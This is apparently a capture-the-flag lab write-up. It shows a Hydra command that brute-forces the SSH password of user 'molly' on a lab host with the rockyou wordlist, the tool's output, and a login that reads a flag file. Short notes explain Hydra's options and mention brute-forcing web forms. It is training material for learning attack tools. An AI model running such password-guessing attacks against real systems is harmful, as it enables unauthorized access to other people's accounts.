 s8n@kali:~$ hydra -l molly -P /usr/share/wordlists/rockyou.txt.gz 10.10.161.62 -t 4 ssh -vvv
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organiza
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-10-16 14:46:13
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p:14344399), ~3586100 tries per task
[DATA] attacking ssh://10.10.161.62:22/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[INFO] Testing if password authentication is supported by ssh://molly@10.10.161.62:22
[INFO] Successful, password authentication is supported by ssh://10.10.161.62:22
[STATUS] 27.00 tries/min, 27 tries in 00:01h, 14344372 to do in 8854:34h, 4 active
[22][ssh] host: 10.10.161.62   login: molly   password:
[STATUS] attack finished for 10.10.161.62 (waiting for children to complete tests)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-10-16 14:47:29
s8n@kali:~$ ssh molly@10.10.161.62
The authenticity of host '10.10.161.62 (10.10.161.62)' can't be established.
ECDSA key fingerprint is SHA256: .
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.161.62' (ECDSA) to the list of known hosts.
molly@10.10.161.62's password:
Welcome to Ubuntu 16.04.6 LTS (GNU/Linux 4.4.0-1092-aws x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
65 packages can be updated.
32 updates are security updates.
Last login: Tue Dec 17 14:37:49 2019 from 10.8.
molly@ip-10-10-161-62:~$ ls
flag2.txt
molly@ip-10-10-161-62:~$ cat flag2.txt
THM{ }
molly@ip-10-10-161-62:~$
SSH
DESCRIPTION
-l is for the username
-P Use a list of passwords
-t specifies the number of threads to
Post Web Form
We can use Hydra to bruteforce web forms too,
POST methods are normally used. You can use
view the source code.